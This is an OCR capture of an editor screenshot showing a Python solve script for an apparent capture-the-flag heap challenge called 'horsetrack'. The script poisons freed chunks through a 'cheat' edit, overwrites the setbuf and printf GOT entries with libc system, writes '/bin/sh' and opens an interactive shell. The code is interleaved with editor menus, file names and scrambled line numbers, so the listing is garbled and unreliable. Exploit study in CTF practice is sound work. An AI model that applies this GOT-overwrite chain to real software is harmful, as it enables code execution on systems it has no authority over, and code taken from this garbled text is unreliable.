 horsetrack [WSL: Ubuntu-22.04]
§ shellを取ろう！
EXPLORER
a.py 4, M
solve_local2.py 8, M
solve.py 9, M
exploit.bash M
SOURCE CONTROL REPOSI...
solve_local2.py > main
ctf_arc...
52 def main():
SOURCE CONTROL
14 got_printf = exe.got['printf']
13 got_setbuf = exe.got['setbuf']
Message (Ctrl+Ente...
12 system_addr = libc_base_address + libc.symbols['system']
11 stderr_address = exe.symbols['stderr']
Commit
10
9 remove_horse(r, 0)
Changes 6
8 add_horse(r, 0, b"/bin/sh\x00" + b"\x00"*8)
.gdb_history M
7
a.py 4, M
6 remove_horse(r, 5)
core M
5 remove_horse(r, 4)
exploit.bash M
4 cheat(r, 4, p64(stderr_address ^ heap_random_value) + b'\xff', 0)
sol... 8, M
3 add_horse(r, 4, b"a"*16)
solve.py 9, M
2 add_horse(r, 5, p64(heap_0_address) + b"\xff", 16)
1
OPEN EDITORS 1 unsaved
165 remove_horse(r, 7)
a.py 4, M
1 remove_horse(r, 6)
solve_lo... 8, M
2 cheat(r, 6, p64(got_setbuf ^ heap_random_value) + b'\xff', 0)
solve.py 9, M
3 add_horse(r, 6, b"a"*16)
exploit.bash M
4 add_horse(r, 7, p64(system_addr) + b"\xff", 16)
→setbufを
systemに変更
HORSETRACK [WSL: UBUN...
5
6 add_horse(r, 8, b"a"*16)
se_30124.wav:Zone.Id...
7 add_horse(r, 9, b"a"*16)
solve_local.py
8 remove_horse(r, 9)
solve_local2.py 8, M
9 remove_horse(r, 8)
solve.py 9, M
10 cheat(r, 8, p64(got_printf ^ heap_random_value) + b'\xff', 0)
solve2.py
11 add_horse(r, 8, b"a"*16)
12 add_horse(r, 9, p64(0x0401b90) + b"\xff", 16, isLast=True)
13
OUTLINE
14 r.interactive()
TIMELINE
15
6
1
WSL: Ubuntu-22.04 main* 0 21 2 Live Share -- VISUAL -- Ln 165, Col 1 (192 selected) Spaces: 4 UTF-8 LF Pyth